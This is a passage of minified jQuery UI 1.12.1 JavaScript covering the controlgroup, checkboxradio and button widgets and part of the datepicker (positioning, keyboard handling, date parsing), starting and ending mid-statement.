s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new 